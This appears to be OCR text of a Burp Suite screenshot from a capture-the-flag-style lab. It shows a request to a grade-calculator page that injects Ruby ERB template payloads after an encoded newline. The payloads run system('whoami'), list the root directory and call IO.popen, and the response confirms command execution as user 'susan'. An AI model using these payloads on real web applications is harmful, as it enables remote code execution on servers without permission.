 Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.253 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 336
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=A%0A"
15 {{7*7}}
16 %3C%25=%207*7%20%25%3E
17 %3C%25=%20system(%22whoami%22)%20%25%3E
18 %3C%25=%20Dir.entries('/')%20%25%3E%20
19 %3C%25=%20IO.popen('whoami').readlines()%20%25%3E
20 "&grade1=11&weight1=20&category2=2&grade2=11&weight2=20&category3=3&grade3=
11&weight3=20&category4=4&grade4=11&weight4=20&category5=5&grade5=11&
weight5=20
? " × 2 matches
Response
Pretty Raw Hex Render \n
Please enter a maximum of five category names, your grade in
them out of 100, and their weight. Enter "N/A" into the
category field and 0 into the grade and weight fields if you
are not using a row.
</p>
121 </form>
122 Your total grade is 11%<p>
A
123 "
124 {{7*7}}
125 49
126 true
127 ["dev", "libx32", "srv", "lib", "usr", "bin", "lib64",
"lost+found", "sys", "var", "media", "tmp", "proc", "boot",
"home", "opt", "lib32", "sbin", "run", "etc", "mnt", "..",
"root", "."]
128 ["susan\n"]
129 ": 2%
</p>
<p>
2: 2%
</p>
<p>
3: 2%
</p>
<p>
4: 2%
</p>
<p>
5: 2%
</p>
130 </div>
131 </div>
132 </div>
? </form> × 1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 21
Request cookies 0
Request headers 11
Response headers 9
Inspector
Notes
Done 5,800 bytes | 152 millis
Event log (9) All issues Memory: 192.1MB